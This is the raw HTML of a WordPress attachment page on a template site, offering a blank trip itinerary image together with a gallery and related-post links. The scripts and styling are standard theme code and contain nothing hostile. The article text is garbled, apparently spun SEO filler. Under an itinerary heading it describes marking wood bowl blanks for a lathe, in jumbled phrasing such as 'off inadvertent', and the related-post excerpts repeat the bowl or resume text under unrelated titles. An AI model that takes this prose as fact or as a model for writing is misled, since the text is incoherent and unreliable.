!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/24902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=24902' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-trip-itinerary-template%2Ffree-itinerary-templates-smartsheet-with-blank-trip-itinerary-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-trip-itinerary-template%2Ffree-itinerary-templates-smartsheet-with-blank-trip-itinerary-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-24902 attachmentid-24902 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-24902 attachment type-attachment status-inherit hentry ast-article-single" id="post-24902" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template image below, is part of Blank Trip Itinerary Template article which is categorized within  and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1021" height="817" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template.jpg" class="entry-image-single" alt="Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template.jpg 1021w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template-768x615.jpg 768w" sizes="(max-width: 1021px) 100vw, 1021px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Trip Itinerary Template : Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template</strong></p>
<blockquote>
<p>Blank Trip Itinerary Template. Bowls are round so bowl blanks are simplest turned upon the wood machine on the off inadvertent that they along with are round. At the tapering off bearing in mind cut from the log they are rectangular in imitation of seen from the summit and are ungainly to stamp circular for cutting. A couple, straightforward, custom made Blank Trip Itinerary Template make the mannerism toward stamping and critical simple.</p>
<p>In the business that the bowl blank is to be clip considering the saw on the sawbuck it should be set apart for good cutting. A circle could be drawn upon it subsequently an gigantic compass or a lot of encumber focuses however a lot of template are simpler to utilize. upon a band saying to clip the bowl blanks cycle one would need the level side by the side of and it is very ungainly to magnetism a greater than before than average fly upon the bended and regularly lopsided surface of the log. Blank Trip Itinerary Template make it simple to get the cutting.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template guide and see the latest <a href="https://templates.irmapost.me/blank-trip-itinerary-template/">Blank Trip Itinerary Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1021px</td></tr><tr><th>Height</th><td>817px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/blank-trip-itinerary-template/" title="Blank Trip Itinerary Template">Blank Trip Itinerary Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Trip Itinerary Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/43-itinerary-template-travel-trip-wedding-vacation-with-blank-trip-itinerary-template/" title="43+ Itinerary Template &#8211; Travel, Trip, Wedding, Vacation With Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-itinerary-template-travel-trip-wedding-vacation-with-blank-trip-itinerary-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="43+ Itinerary Template &#8211; Travel, Trip, Wedding, Vacation With Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-itinerary-template-travel-trip-wedding-vacation-with-blank-trip-itinerary-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-itinerary-template-travel-trip-wedding-vacation-with-blank-trip-itinerary-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template/" title="Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Itinerary Templates | Smartsheet With Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-with-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/executive-assistant-travel-itinerary-template-itinerary-in-throughout-blank-trip-itinerary-template/" title="Executive Assistant Travel Itinerary Template | Itinerary In Throughout Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/executive-assistant-travel-itinerary-template-itinerary-in-throughout-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Executive Assistant Travel Itinerary Template | Itinerary In Throughout Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/executive-assistant-travel-itinerary-template-itinerary-in-throughout-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/executive-assistant-travel-itinerary-template-itinerary-in-throughout-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/291c20-road-trip-itinerary-template-9-free-word-excel-pdf-within-blank-trip-itinerary-template/" title="291C20 Road Trip Itinerary Template 9 Free Word Excel Pdf Within Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/291c20-road-trip-itinerary-template-9-free-word-excel-pdf-within-blank-trip-itinerary-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="291C20 Road Trip Itinerary Template 9 Free Word Excel Pdf Within Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/291c20-road-trip-itinerary-template-9-free-word-excel-pdf-within-blank-trip-itinerary-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/291c20-road-trip-itinerary-template-9-free-word-excel-pdf-within-blank-trip-itinerary-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/blank-itinerary-templates-word-excel-samples-pertaining-to-blank-trip-itinerary-template/" title="Blank Itinerary Templates &#8211; Word Excel Samples Pertaining To Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-itinerary-templates-word-excel-samples-pertaining-to-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Itinerary Templates &#8211; Word Excel Samples Pertaining To Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-itinerary-templates-word-excel-samples-pertaining-to-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-itinerary-templates-word-excel-samples-pertaining-to-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template/" title="Free Itinerary Templates | Smartsheet Within Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Itinerary Templates | Smartsheet Within Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/16-free-itinerary-templates-travel-wedding-vacation-in-blank-trip-itinerary-template/" title="16+ Free Itinerary Templates &#8211; Travel, Wedding, Vacation In Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/16-free-itinerary-templates-travel-wedding-vacation-in-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="16+ Free Itinerary Templates &#8211; Travel, Wedding, Vacation In Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/16-free-itinerary-templates-travel-wedding-vacation-in-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/16-free-itinerary-templates-travel-wedding-vacation-in-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/015-excel-travel-itinerary-template-unique-blank-new-monthly-inside-blank-trip-itinerary-template/" title="015 Excel Travel Itinerary Template Unique Blank New Monthly Inside Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/015-excel-travel-itinerary-template-unique-blank-new-monthly-inside-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="015 Excel Travel Itinerary Template Unique Blank New Monthly Inside Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/015-excel-travel-itinerary-template-unique-blank-new-monthly-inside-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/015-excel-travel-itinerary-template-unique-blank-new-monthly-inside-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/international-itinerary-templates-at-allbusinesstemplates-throughout-blank-trip-itinerary-template/" title="International Itinerary | Templates At Allbusinesstemplates Throughout Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/international-itinerary-templates-at-allbusinesstemplates-throughout-blank-trip-itinerary-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="International Itinerary | Templates At Allbusinesstemplates Throughout Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/international-itinerary-templates-at-allbusinesstemplates-throughout-blank-trip-itinerary-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/international-itinerary-templates-at-allbusinesstemplates-throughout-blank-trip-itinerary-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/disney-world-blank-itinerary-template-calendar-template-regarding-blank-trip-itinerary-template/" title="Disney World Blank Itinerary Template Calendar Template Regarding Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/disney-world-blank-itinerary-template-calendar-template-regarding-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Disney World Blank Itinerary Template Calendar Template Regarding Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/disney-world-blank-itinerary-template-calendar-template-regarding-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/disney-world-blank-itinerary-template-calendar-template-regarding-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/free-itinerary-templates-smartsheet-intended-for-blank-trip-itinerary-template/" title="Free Itinerary Templates | Smartsheet Intended For Blank Trip Itinerary Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-intended-for-blank-trip-itinerary-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Itinerary Templates | Smartsheet Intended For Blank Trip Itinerary Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-intended-for-blank-trip-itinerary-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-itinerary-templates-smartsheet-intended-for-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Trip Itinerary Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/referral-card-template-free/" title="Referral Card Template Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-with-referral-card-template-free-60x60.jpg" class="alignleft" alt="Photography Referral Card Templates, Referral Program with Referral Card Template Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-with-referral-card-template-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/photography-referral-card-templates-referral-program-with-referral-card-template-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/referral-card-template-free/" rel="bookmark">Referral Card Template Free</a></h4><p>Referral Card Template Free. afterward regards to arranging the ideal wedding, nothing is a future priority than the solicitations and cards that you send to your visitors. You craving to tell something, however you likewise obsession to abstain from on fire going on every easily reached resources. That is the area release reaction template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-calander-template/" title="Blank Calander Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/013-printable-blank-calendar-template-ideas-singular-free-in-blank-calander-template-60x60.jpg" class="alignleft" alt="013 Printable Blank Calendar Template Ideas Singular Free in Blank Calander Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/013-printable-blank-calendar-template-ideas-singular-free-in-blank-calander-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/013-printable-blank-calendar-template-ideas-singular-free-in-blank-calander-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-calander-template/" rel="bookmark">Blank Calander Template</a></h4><p>Blank Calander Template. Bowls are round therefore bowl blanks are simplest turned on the wood robot on the off unplanned that they in addition to are round. At the reduction later cut from the log they are rectangular as soon as seen from the top and are ungainly to stamp round for cutting. A couple,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-printable-certificate-border-templates/" title="Free Printable Certificate Border Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/award-certificate-border-pdf-template-in-certificate-border-in-free-printable-certificate-border-templates-60x60.jpg" class="alignleft" alt="Award Certificate Border Pdf Template In Certificate Border in Free Printable Certificate Border Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/award-certificate-border-pdf-template-in-certificate-border-in-free-printable-certificate-border-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/award-certificate-border-pdf-template-in-certificate-border-in-free-printable-certificate-border-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-printable-certificate-border-templates/" rel="bookmark">Free Printable Certificate Border Templates</a></h4><p>Free Printable Certificate Border Templates. Resume template is a set resume activity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or change the adjustments in your event history, abilities or training in continue. entrance office continue Free Printable Certificate Border...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/green-belt-certificate-template/" title="Green Belt Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/green-belt-certification-green-belt-lean-six-sigma-black-pertaining-to-green-belt-certificate-template-60x60.png" class="alignleft" alt="Green Belt Certification | Green Belt, Lean Six Sigma, Black pertaining to Green Belt Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/green-belt-certification-green-belt-lean-six-sigma-black-pertaining-to-green-belt-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/green-belt-certification-green-belt-lean-six-sigma-black-pertaining-to-green-belt-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/green-belt-certificate-template/" rel="bookmark">Green Belt Certificate Template</a></h4><p>Green Belt Certificate Template. Resume template is a set resume activity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or amend the adjustments in your issue history, abilities or training in continue. entre office continue Green Belt Certificate Template are...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/blank-trip-itinerary-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
